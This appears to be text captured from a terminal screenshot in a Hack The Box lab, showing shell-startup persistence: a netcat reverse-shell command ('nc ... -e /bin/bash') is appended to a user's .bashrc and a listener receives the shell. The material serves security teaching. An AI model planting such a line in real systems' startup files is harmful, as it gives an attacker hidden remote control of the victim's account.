 File Actions Edit View Help
(quac㉿Quabbles)-[~]
$ ls -la
total 68
drwxr-xr-x 3 quac quac 4096 Jun 29 00:23 .
drwxr-xr-x 4 root root 4096 Jun 28 22:45 ..
-rw------- 1 quac quac 289 Jun 29 00:23 .bash_history
-rw-r--r-- 1 quac quac 220 Jun 28 22:45 .bash_logout
-rw-r--r-- 1 quac quac 4796 Jun 28 22:45 .bashrc
-rw-r--r-- 1 quac quac 3526 Jun 28 22:45 .bashrc.original
-rw-r--r-- 1 quac quac 11759 Jun 28 22:45 .face
lrwxrwxrwx 1 quac quac 5 Jun 28 22:45 .face.icon -> .face
-rw------- 1 quac quac 2602 Jun 28 22:46 id_rsa
-rw-r--r-- 1 quac quac 807 Jun 28 22:45 .profile
drwx------ 2 quac quac 4096 Jun 28 22:46 .ssh
-rw------- 1 quac quac 781 Jun 28 22:46 .viminfo
-rw-r--r-- 1 quac quac 8931 Jun 28 22:45 .zshrc
(quac㉿Quabbles)-[~]
$ echo -e '#!/bin/bash\nnc 192.168.66.105 4444 -e /bin/bash &' >> .bashrc
(quac㉿Quabbles)-[~]
$ bash
(quac㉿Quabbles)-[~]
$ id
uid=1001(quac) gid=1001(quac) groups=1001(quac)
(quac㉿Quabbles)-[~]
$ su root
Password:
(root💀Quabbles)-[/home/quac]
# su quac
(quac㉿Quabbles)-[~]
$
(root💀Quabbles)-[~/Desktop]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.66.105] from (UNKNOWN) [192.168.66.105] 49800
^C
(root💀Quabbles)-[~/Desktop]
# nc -lnvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [192.168.66.105] from (UNKNOWN) [192.168.66.105] 49806
id
uid=1001(quac) gid=1001(quac) groups=1001(quac)
hackthebox
Home
Tools